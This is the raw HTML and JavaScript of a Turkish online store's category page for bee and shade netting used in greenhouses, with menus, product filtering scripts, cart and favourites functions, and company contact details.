Küresel Vanalar</a></li><li><a href="/c-2158-cekvalfler.html">Çekvalfler</a></li><li><a href="/c-2159-kelebek-vanalar.html">Kelebek Vanalar</a></li><li><a href="/c-2160-metal-kuresel-vanalar.html">Metal Küresel Vanalar</a></li><li><a href="/c-2161-su-saatleri.html">Su Saatleri</a></li><li><a href="/c-2162-basinc-regulatorleri.html">Basınç Regülatörleri</a></li></ul></li></div></ul></li><li><a href="/c-1919-isitma-sogutma-havalandirma.html" class="mm-menu-a ">Isıtma - Soğutma - Havalandırma</a><input type="checkbox" id="menu-kategori1919"  role="button"><label for="menu-kategori1919" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-1919-isitma-sogutma-havalandirma.html" >Tüm ürünler</a></li><li><a href="/c-2206-isitma-sistemi.html" class="mm-menu-full">Isıtma Sistemi</a></li><li><a href="/c-2207-sogutma-sistemi.html" class="mm-menu-full">Soğutma Sistemi</a></li><li><a href="/c-2208-havalandirma.html" class="mm-menu-full">Havalandırma</a></li><li><a href="/c-5249-sera-fanlari.html" class="mm-menu-full">Sera Fanları</a></li></div></ul></li><li><a href="/c-1914-fide-serasi-malzemeleri.html" class="mm-menu-a ">Fide Serası Malzemeleri</a><input type="checkbox" id="menu-kategori1914"  role="button"><label for="menu-kategori1914" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-1914-fide-serasi-malzemeleri.html" >Tüm ürünler</a></li><li><a href="/c-4232-fide-dikme-makinesi.html" class="mm-menu-full">Fide Dikme Makinesi</a></li><li><a href="/c-1934-strafor-kopuk-viyol.html" class="mm-menu-full">Strafor-Köpük Viyol</a></li><li><a href="/c-1936-plastik-viyol.html" class="mm-menu-full">Plastik Viyol</a></li><li><a href="/c-1937-insert.html" class="mm-menu-full">İnsert</a></li><li><a href="/c-1932-profil.html" class="mm-menu-full">Profil</a></li><li><a href="/c-3221-asi-klipsi.html" class="mm-menu-full">Aşı Klipsi</a></li><li><a href="/c-3222-etiket-ve-sarf-malzeme.html" class="mm-menu-full">Etiket ve Sarf Malzeme</a></li></div></ul></li><li><a href="/c-2033-sisleme-nemlendirme.html" class="mm-menu-a ">Sisleme-Nemlendirme</a><input type="checkbox" id="menu-kategori2033"  role="button"><label for="menu-kategori2033" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-2033-sisleme-nemlendirme.html" >Tüm ürünler</a></li><li><a href="/c-2035-yuksek-basinc.html" class="mm-menu-a1" >Yüksek Basınç</a><input type="checkbox" id="menu-kategori2035"  role="button"><label for="menu-kategori2035" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-2038-boru-filtre.html" >Tüm ürünler</a></li><li><a href="/c-2038-boru-filtre.html">Boru-Filtre</a></li><li><a href="/c-2039-pompa.html">Pompa</a></li><li><a href="/c-2040-baglanti.html">Bağlantı</a></li><li><a href="/c-2037-kit-meme.html">Kit-Meme</a></li></ul></li><li><a href="/c-2036-ultrasonic.html" class="mm-menu-full">Ultrasonıc</a></li></div></ul></li><li><a href="/c-1913-sera-celik-konstruksiyon.html" class="mm-menu-a ">Sera Çelik Konstrüksiyon</a><input type="checkbox" id="menu-kategori1913"  role="button"><label for="menu-kategori1913" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-1913-sera-celik-konstruksiyon.html" >Tüm ürünler</a></li><li><a href="/c-1927-sera-profilleri.html" class="mm-menu-full">Sera Profilleri</a></li><li><a href="/c-3231-havalandirma.html" class="mm-menu-full">Havalandırma</a></li><li><a href="/c-1929-sera-yagmur-oluklari.html" class="mm-menu-full">Sera Yağmur Olukları</a></li><li><a href="/c-1928-kramayer-disliler-ve-baglanti-elemanlari.html" class="mm-menu-full">Kramayer Dişliler ve Bağlantı Elemanları</a></li><li><a href="/c-1931-sera-baglanti-kelepceleri.html" class="mm-menu-full">Sera Bağlantı Kelepçeleri</a></li></div></ul></li><li><a href="/c-2012-olcum-cihazlari.html" class="mm-menu-a ">Ölçüm Cihazları</a><input type="checkbox" id="menu-kategori2012"  role="button"><label for="menu-kategori2012" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-2012-olcum-cihazlari.html" >Tüm ürünler</a></li><li><a href="/c-2216-sicaklik-nem.html" class="mm-menu-full">Sıcaklık - Nem</a></li><li><a href="/c-2014-ectuzluluk.html" class="mm-menu-full">EC(Tuzluluk)</a></li><li><a href="/c-2015-ph-ec.html" class="mm-menu-full">pH-EC</a></li><li><a href="/c-2016-toprak-nemi-isik-karbondioksit.html" class="mm-menu-full">Toprak Nemi-Işık-Karbondioksit</a></li><li><a href="/c-2017-ruzgar-penetrometre-refraktometre.html" class="mm-menu-full">Rüzgar-Penetrometre-Refraktometre</a></li><li><a href="/c-2018-renk-minitest-klorofil-toprak-sertligi.html" class="mm-menu-full">Renk-Minitest-Klorofil-Toprak Sertliği</a></li><li><a href="/c-2019-iyon-tarti-hacim.html" class="mm-menu-full">İyon-Tartı-Hacim</a></li><li><a href="/c-2217-digital-ve-analog-mikroskoplar.html" class="mm-menu-full">Digital ve Analog Mikroskoplar</a></li><li><a href="/c-2215-meteoroloji-istasyonlari.html" class="mm-menu-full">Meteoroloji İstasyonları</a></li></div></ul></li><li><a href="/c-1922-is-ve-hasat-ekipmanlari.html" class="mm-menu-a ">İş ve Hasat Ekipmanları</a><input type="checkbox" id="menu-kategori1922"  role="button"><label for="menu-kategori1922" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-1922-is-ve-hasat-ekipmanlari.html" >Tüm ürünler</a></li><li><a href="/c-1959-kulturel-islem-makinalari.html" class="mm-menu-full">Kültürel İşlem Makinaları</a></li><li><a href="/c-1960-zeytin-ve-meyve-hasat-ekipmanlari.html" class="mm-menu-full">Zeytin ve Meyve Hasat Ekipmanları</a></li><li><a href="/c-1961-ilaclama-makinalari.html" class="mm-menu-full">İlaçlama Makinaları</a></li><li><a href="/c-1962-cekiciler.html" class="mm-menu-full">Çekiciler</a></li><li><a href="/c-1972-bahce-ekipmanlari.html" class="mm-menu-full">Bahçe Ekipmanları</a></li><li><a href="/c-1973-asi-makinalari.html" class="mm-menu-full">Aşı Makinaları</a></li></div></ul></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href="https://tr-tr.facebook.com/seramarketim/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
								   <a target="_blank" href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href="https://www.youtube.com/channel/UClMj_kFfUmgFOiwtKmMWFng"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://instagram.com/sera_marketim/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:08505327776-05321599483">0850 532 7 776 -  0532 159 94 83</a>   
										
								</div>
                            </div>    

		

                    </div>

                </div> 
				</div>
	


	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-4237-agro-tekstil.html" class="oc_cat_catname" title="Agro Tekstil">
				<span itemprop="name">Agro Tekstil</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-1917-sera-ortuleri.html" class="oc_cat_catname" title="SERA ÖRTÜLERİ">
				<span itemprop="name">SERA ÖRTÜLERİ</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-1943-ari-ve-golge-tulu.html" class="oc_cat_catname" title="Arı ve Gölge Tülü">
				<span itemprop="name">Arı ve Gölge Tülü</span>
			</a>
		<meta itemprop="position" content="3">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Arı ve Gölge Tülü</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Arı ve Gölge Tülü</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" selected>En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" >En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" selected>Tüm ürünler</option>
		<option value="0" >Sadece stoktakiler</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog görünümü</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 1943
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = $("#stokdurum option:selected").val();
		
			var KutuGorunumu = "katalog";
		
			var Siralama = "p.ID-desc";
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		 

<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		  <div class="col-lg-8 col-md-8 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						
							
						<li>
							
								<a href="/s-4-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-12-hizmetlerimiz.html" title="Hizmetlerimiz">
									Hizmetlerimiz
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
							
						<li>
							
								<a href="/s-8-tuketici-haklari-alisveris-sartlari.html" title="Tüketici Hakları & Alışveriş Şartları">
									Tüketici Hakları & Alışveriş Şartları
								</a>

							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						
							
						<li>
							
								<a href="/s-11-odeme-ve-teslimat-sartlari.html" title="Ödeme ve Teslimat Şartları">
									Ödeme ve Teslimat Şartları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/usrord.asp" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>
							
						</li>	
					
							
						<li>
							
								<a href="/s-35-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-36-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-6-gizlilik-guvenlik.html" title="Gizlilik & Güvenlik">
									Gizlilik & Güvenlik
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-41-kullanim-sartlari.html" title="Kullanım Şartları">
									Kullanım Şartları
								</a>

							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Yardım</li>
						
							
						<li>
							
								<a href="/s-38-iletisim-bilgileri.html" title="İletişim Bilgileri">
									İletişim Bilgileri
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-39-iletisim-formu.html" title="İletişim Formu">
									İletişim Formu
								</a>

							
						</li>	
					
				
				
				</ul>
			<ul>
				<li>İletişim</li>

				
				   <li><a href="#"><strong>Adres: </strong>FABRİKA :Hacıaliler Mah. Aksu Cad.  No:110 Aksu/ANTALYA/Türkiye          MAĞAZA :  Güzelyurt  Mah.  Serik Cad. No: 116/1  Aksu/ANTALYA/Türkiye</a></li> 
				
				   <li><a href="tel:0850 532 7 776 -  0532 159 94 83"><strong>Telefon: </strong>0850 532 7 776 -  0532 159 94 83</a></li> 
				
				   <li><a href="mailto:info@agroturkey.com.tr"><strong>E-Posta: </strong>info@agroturkey.com.tr</a></li> 
				

			</ul>
		</div>

<div class="col-lg-1 col-md-1 col-xs-3 footer-social">
			  <img src="/images/imageX9fz.jpg" style="padding-right:1em;" width="100" height="100">
		</div>

		<div class="col-lg-3 col-md-3 col-xs-9 footer-social">
			   <ul>             
					<li class="footer-social-baslik">Bizi Takip Edin</li>
				
				   <li><a target="_blank" href="https://tr-tr.facebook.com/seramarketim/"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://www.youtube.com/channel/UClMj_kFfUmgFOiwtKmMWFng"><i class="fab fa-youtube"></i></a></li>    
				
				   <li><a target="_blank" href="https://instagram.com/sera_marketim/"><i class="fab fa-instagram"></i></a></li>    
				
					<li><a target="_blank" href="https://plus.google.com/109886019595531451531"><i class="fab fa-google-plus-g"></i></a></li> 
				
			   </ul> 
				<div class="col-lg-11 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder"><i class="ion-ios-arrow-thin-right"></i></button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>
    <div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2018 seramarketim</p>
          
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 3358561082964829},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 3358561082964829},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:3358561082964829,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:3358561082964829,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:3358561082964829,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
